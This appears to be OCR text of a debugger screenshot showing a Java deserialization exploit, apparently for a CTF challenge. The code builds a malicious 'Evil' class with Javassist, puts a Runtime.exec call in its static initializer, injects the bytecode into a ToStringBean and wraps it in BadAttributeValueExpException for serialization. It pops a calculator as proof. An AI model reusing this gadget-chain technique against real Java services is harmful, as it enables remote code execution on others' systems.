 11 public class Main {
12 public static void main(String[] args) throws Exception { args: []
13 //构造恶意类
ClassPool pool = ClassPool.getDefault(); pool: "[class path: sun.misc.Launcher$AppClassLoader@18b4aac2;]"
15 CtClass Evil = pool.makeClass( classname: "Evil"); pool: "[class path: sun.misc.Launcher$AppClassLoader@18b4aac2
16 Evil.setName("Evil");
17 String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");"; cmd: "java.lang.Runtime.getRuntime().exec("calc
18 CtConstructor constructor = Evil.makeClassInitializer(); constructor: "javassist.CtConstructor@2d3fcdbd[static
19 constructor.insertBefore(cmd); cmd: "java.lang.Runtime.getRuntime().exec("calc");" constructor: "javassist.
20 byte[] bytes =Evil.toBytecode(); Evil: "javassist.CtNewClass@2812cbfa[hasConstructor changed frozen public cla
21
22 ToStringBean toStringBean = new ToStringBean(); toStringBean: "enjoy it."
23 Field ClassByte = ToStringBean.class.getDeclaredField( name: "ClassByte"); ClassByte: "private byte[] com.ezgam
24 ClassByte.setAccessible(true);
25 ClassByte.set(toStringBean,bytes); bytes: [-54, -2, -70, -66, 0, 0, 0, 52, 0, 25, 其他 +328] toStringBean:
26
27 // toStringBean.toString();
28 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null); badAttr
29 Field val = BadAttributeValueExpException.class.getDeclaredField( name: "val"); val: "private java.lang.Object
30 val.setAccessible(true); val: "private java.lang.Object javax.management.BadAttributeValueExpException.val"
31 val.set(badAttributeValueExpException,toStringBean);
32
33 ByteArrayOutputStream btout = new ByteArrayOutputStream();
34 ObjectOutputStream objOut = new ObjectOutputStream(btout);
计算器
程序员